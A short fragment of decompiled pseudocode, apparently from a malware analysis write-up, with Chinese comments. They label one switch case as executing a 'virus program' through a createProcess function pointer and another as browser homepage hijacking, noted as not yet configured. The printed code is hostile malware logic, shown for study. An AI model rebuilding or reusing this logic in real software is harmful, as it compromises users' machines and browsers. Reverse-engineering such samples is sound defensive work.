 LABEL_18:
if ( !v7 )
goto LABEL_19;
break;
case 2: // 病毒程序执行
if ( *(_DWORD *)(v1 + 32) )
{
v28 = 0;
v25 = 68;
v27 = 0;
v29 = a1;
(*(void (__stdcall **)(_DWORD, int, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD, int *, int *))(v1 + 32))(// createProcess
0,
a1 + 256,
0,
0,
0,
0,
0,
0,
&v25,
&v30);
*(_DWORD *)(a1 + 28) = 1;
}
break;
case 3: // 主页劫持，未配置暂不生效
v13 = sub_112A(4205848);
v14 = sub_F17(a1 + 256);
(*(void (__stdcall **)(_DWORD, _DWORD, int, int, int, signed int))(v1 + 20))(0, 0, a1 + 256, v14 + 1, v13, 1024);
sub_171B(v1);
break;